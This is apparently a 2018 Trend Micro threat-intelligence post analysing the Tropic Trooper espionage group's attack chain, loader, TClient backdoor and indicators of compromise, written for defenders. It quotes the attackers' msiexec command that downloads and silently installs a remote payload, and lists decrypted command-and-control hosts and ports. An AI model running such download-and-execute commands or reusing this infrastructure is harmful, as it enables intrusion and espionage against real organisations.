# Tropic Trooper's New Strategy

blog.trendmicro.com/trendlabs-security-intelligence/tropic-trooper-new-strategy/

March 14, 2018

Tropic Trooper (also known as KeyBoy) levels its campaigns against Taiwanese, Philippine, and Hong Kong targets, focusing on their government, healthcare, transportation, and high-tech industries. Its operators are believed to be very organized and develop their own cyberespionage tools that they fine-tuned in their recent campaigns. Many of the tools they use now feature new behaviors, including a change in the way they maintain a foothold in the targeted network.

**Attack Chain**

Figure 1. Attack chain of Tropic Trooper's operations

Here's a summary of the attack chain of Tropic Trooper's recent campaigns:

1. Execute a command through exploits for CVE-2017-11882 or CVE-2018-0802, security flaws in Microsoft Office's Equation Editor (EQNEDT32.EXE).
2. Download an installer package (.msi) and install it on the system by executing the command: */c msiexec /q /i [hxxp://61[.]216[.]5[.]24/in.sys])*.3. This system configuration file (in.sys) will drop a backdoor installer (*UserInstall.exe*) then delete itself. The backdoor installer will drop a normal *sidebar.exe file* (a Windows Gadget tool, a feature already discontinued by Windows), a malicious loader (in *"C:\ProgramData\Apple\Update\wab32res.dll*"), and an encrypted configuration file. *UserInstall.exe* will abuse the BITSadmin command-line tool to create a job and launch *sidebar.exe*.
4. The malicious loader will use dynamic-link library (DLL) hijacking — injecting malicious code into a process of a file/application — on *sidebar.exe* and launch *dllhost.exe* (a normal file). The loader will then inject a DLL backdoor into *dllhost.exe*.

We also observed malicious documents that don't need to download anything from the internet as the backdoor's dropper is already embedded in the document. This, however, doesn't influence the overall result for the victim.

The backdoor will load the encrypted configuration file and decrypt it, then use Secure Sockets Layer (SSL) protocol to connect to command-and-control (C&C) servers.

Tropic Trooper uses exploit-laden Microsoft Office documents to deliver malware to targets. These documents use job vacancies in organizations that may be deemed socio-politically sensitive to recipients. Below is a screenshot of the document used in their latest campaigns:

Figure 2. Malicious document used by Tropic Trooper

**PDB Strings as Context Clues**

The MSI file has two program database (PDB) strings inside: one belonging to the MSI file, and another for the backdoor installer (detected by Trend Micro as TROJ_TCDROP.ZTFB).

Figure 3. PDB strings inside the MSI file

The first PDB string has a certain *ss2/Projects/MsiWrapper* (Project MsiWrapper) in it, which we found to be an open-source application that converts executable setup programs to MSI files. The second PDB string contains Work, House, and TSSL: we can assume this tool belongs to Tropic Trooper's TSSL project as seen by other researchers. Here it is a new one, as seen in their misspelling of "Horse" to "House" (other reports had the string typed correctly).

Another interesting PDB string we found is
- *D:\Work\Project\VS\house\Apple\Apple_20180115\Release\InstallClient.pdb*. At installation, the MSI file drops three files and creates one hidden directory (UFile) into *C:\ProgramData\Apple\Update\*, likely as a ruse.

It would then use *sidebar.exe* to load the malicious *wab32res.dll* (TROJ_TCLT.ZDFB) through DLL hijacking. This is carried out to evade antivirus (AV) detection, because *wab32res.dll* is loaded by a benign file.Figure 4. The installer drops three files into the Apple/Update directory

Figure 5. PDB strings inside the loader file

From the PDB string above, the attackers intended it to be a loader (hence the name *FakeRun*) and not the actual backdoor. FakeRun's PDB string (*D:\Work\Project\VS\house\Apple\Apple_20180115\Release\FakeRun.pdb*) indicates the loader will execute *dllhost.exe* and inject one malicious DLL file, which is the backdoor, into this process. The backdoor, TClient (BKDR_TCLT.ZDFB), is so named from its own PDB string.

Figure 6. TClient is injected into dllhost.exe

**Malware Analysis**

*wab32res.dll* (FakeRun loader) loads TClient. Once the loader is executed, it will check the current process (*sidebar.exe*) whether to load it or not. Successfully checking the loader will execute the *dllhost.exe* process and create a hardcode mutex to avoid injecting it into the wrong *dllhost.exe*, as there can be multiple instances of it depending on the number of programs using the Internet Information Services.

Figure 7. The loader checking the sidebar process

Figure 8. The malicious loader injecting the backdoor into dllhost.exe

Figure 9. Comparison of TClient's configuration format in 2016 (left, from other researchers) and 2018 (right)

TClient will use SSL to connect to Tropic Trooper's C&C server. However, the C&C server and some configuration values are not hardcoded in the backdoor. This allows Tropic Trooper's operators to easily change/update the C&C server and configure other values.

TClient is actually one of Tropic Trooper's other backdoors. The backdoor noted by other security researchers was encoded with different algorithms and configured with different parameter names in 2016, for instance. TClient uses symmetric encryption to decrypt its configuration with one 16-byte key in 2018. The image and table below illustrate TClient's encrypted configuration that we decrypted (via Python code):

Figure 10. Snapshot of code we used to decrypt TClient's configuration

Figure 11. Encrypted backdoor configuration

| Description | Decryption Strings |
| --- | --- |
| | || Check code | MDDEFGEGETGIZ |
| --- | --- |
| Addr1: | tel.qpoe[.]com |
| Addr2: | elderscrolls.wikaba[.]com |
| Addr3: | tel.qpoe[.]com |
| Port1: | 443 |
| Port2: | 443 |
| Port3: | 53 |
| LoginPasswd: | someone |
| HostMark: | mark |
| Proxy: | 0 |

Figure 12. Decrypted backdoor configuration

Reverse analysis of TClient allowed us to determine how to decrypt the C&C information. TClient will use custom SSL libraries to connect the C&C server. We also found another SSL certificate on this C&C server. A closer look reveals that it was registered quite recently, and is set to expire after a year, suggesting Tropic Trooper's use or abuse of components or services that elapse so they can leave as few traces as possible.

Figure 13. SSL certificate's validity

**Following Tropic Trooper's Trails**

We further monitored their activities and found three additional and notable PDB strings in their malware:

- D:\Work\Project\VS\HSSL\HSSL_Unicode _2\Release\ServiceClient.pdb
- D:\Work\VS\Horse\TSSL\TSSL_v3.0\TClient\Release\TClient.pdb
- D:\Work\VS\Horse\TSSL\TSSL_v0.3.1_20170722\TClient\x64\Release\TClient.pdb

These came from open-intelligence platforms and incident response cases. These strings shed further light on Tropic Trooper's operations:

- They have another campaign/project named HSSL, which supports Unicode characters.
- The TSSL project has a v3.0 version, indicating the operators can mix and match different versions of their malware, depending on their target.
- The TSSL project has 64-bit version.### The Need for a Proactive Incident Response Strategy

Cyberespionage campaigns are persistent and, as shown by Tropic Trooper, always raring to exploit weaknesses in people and technology. For organizations, this highlights the significance of staying ahead of their attackers: detect, analyze, and respond. What techniques will they use? How can my organization's attack surface be reduced? What did I do to respond to the threat — what worked, what didn't, and what could be fine-tuned?

A proactive incident response strategy provides threat intelligence — from the endpoint to the network — that can let IT/system administrators identify malicious activities that aren't typically visible to traditional security solutions.

TClient, for instance, uses DLL hijacking and injection that may not be as noticeable to others. Its use of the SSL protocol also means it can blend with legitimate traffic. Analyzing their PDB strings can also provide a deeper insight into the campaign's bigger picture. Ascertaining the tactics and techniques they use empower organizations in developing robust and actionable indicators of compromise (IoCs) that can act as benchmarks for response.

Here are some best practices that organizations can adopt:

- Keep the system, its applications, and the network updated. The vulnerabilities that Tropic Trooper's campaigns have been patched last January, for instance. Enforce a stronger patch management policy, and consider virtual patching for legacy systems.
- Enforce the principle of least privilege: Employ network segmentation and data categorization to deter lateral movement and mitigate further exposure. Application control and behavior monitoring block suspicious files and anomalous routines from being installed or executed in the system.
- Disable or secure the use of system administration tools such as PowerShell and other command-line tools that may be abused.
- Actively monitor your perimeter, from gateways and endpoints to networks and servers. Firewalls as well as intrusion detection and prevention systems help thwart network-based attacks.
- Nurture a culture of cybersecurity. Spear-phishing emails, for instance, rely on baiting targets with socially engineered documents. The technologies that help protect the organization are only as good as the people who use them.

### Indicators of Compromise (IoCs)

*Related Hashes (SHA-256):* Detected as CVE-2018-0802.ZTFC:

1d128fd61c2c121d9f2e1628630833172427e5d486cdd4b6d567b7bdac13935e

BKDR_TCLT.ZDFB:01087051f41df7bb030256c97497f69bc5b5551829da81b8db3f46ba622d8a69

BKDR64_TCLT.ZTFB:

6e900e5b6dc4f21a004c5b5908c81f055db0d7026b3c5e105708586f85d3e334

TROJ_SCLT.ZTFB:

49df4fec76a0ffaee5e4d933a734126c1a7b32d1c9cb5ab22a868e8bfc653245

TROJ_TCDROP.ZTFB:

- b0f120b11f727f197353bc2c98d606ed08a06f14a1c012d3db6fe0a812df528a
- d65f809f7684b28a6fa2d9397582f350318027999be3acf1241ff44d4df36a3a
- 85d32cb3ae046a38254b953a00b37bb87047ec435edb0ce359a867447ee30f8b

TROJ_TCLT.ZDFB:

- 02281e26e89b61d84e2df66a0eeb729c5babd94607b1422505cd388843dd5456
- fb9c9cbf6925de8c7b6ce8e7a8d5290e628be0b82a58f3e968426c0f734f38f6

*URLs related to C&C communication:*

- qpoe[.]com
- wikaba[.]com
- tibetnews[.]today
- dns-stuff[.]com
- 2waky[.]com

APT & Targeted Attacks

Tropic Trooper (also known as KeyBoy) levels its campaigns against Taiwanese, Philippine, and Hong Kong targets. Many of the tools they use now feature new behaviors, including a change in the way they maintain a foothold in the targeted network.

By: Jaromir Horejsi, Joey Chen, Joseph C Chen March 14, 2018 Read time: ( words)

Content added to Folio